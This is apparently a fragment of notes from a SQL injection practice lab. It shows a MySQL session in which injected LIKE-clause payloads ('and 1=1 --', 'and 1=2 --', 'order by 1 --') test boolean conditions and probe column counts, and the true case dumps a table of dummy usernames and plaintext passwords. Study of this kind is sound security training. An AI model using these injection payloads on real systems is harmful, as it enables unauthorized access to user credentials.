 mysql> select * from users where username like '%' and 1=1 -- qwe%';
    -> ;
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
|  1 | Dumb     | Dumb       |
|  2 | Angelina | I-kill-you |
|  3 | Dummy    | p@ssword   |
|  4 | secure   | crappy     |
|  5 | stupid   | stupidity  |
|  6 | superman | genious    |
|  7 | batman   | mob!le     |
|  8 | admin    | admin      |
|  9 | admin1   | admin1     |
| 10 | admin2   | admin2     |
| 11 | admin3   | admin3     |
| 12 | dhakkan  | dumbo      |
| 14 | admin4   | admin4     |
+----+----------+------------+
13 rows in set (0.00 sec)
mysql> select * from users where username like '%' and 1=2 -- qwe%';
    -> ;
Empty set (0.00 sec)
mysql> select * from users where username like '%' order by 1 -- qwe%';